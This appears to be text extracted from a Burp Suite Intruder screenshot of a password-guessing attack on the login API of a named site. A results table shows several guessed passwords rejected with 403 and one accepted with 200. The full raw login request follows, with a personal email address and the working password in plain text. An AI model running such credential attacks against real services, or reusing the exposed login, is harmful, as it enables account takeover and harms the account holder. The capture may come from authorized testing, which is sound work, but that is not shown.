 Activities install4j-burp-StartBurp Mar 15 12:15 AM
4. Intruder attack of https://api-sbd.bytecapsuleit.com
Attack Save
4. Intruder attack of https://api-sbd.bytecapsuleit.com Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 403 1275 1369
1 12343 403 1132 1373
2 403 988 1375
3 Y123343454 403 877 1373
4 rour 403 884 1369
5 you 403 1308 1367
6 I love you 403 1055 1371
7 Y123e488 200 893 1938
Request Response
Pretty Raw Hex
1 POST /api/v1/auth/login HTTP/2
2 Host: api-sbd.bytecapsuleit.com
3 Content-Length: 59
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept: */*
11 Origin: https://sbd.bytecapsuleit.com
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17 Connection: keep-alive
18
19 {
"email":"sudiptamondol40@gmail.com",
"password":"Y123e488"
}
Search 0 highlights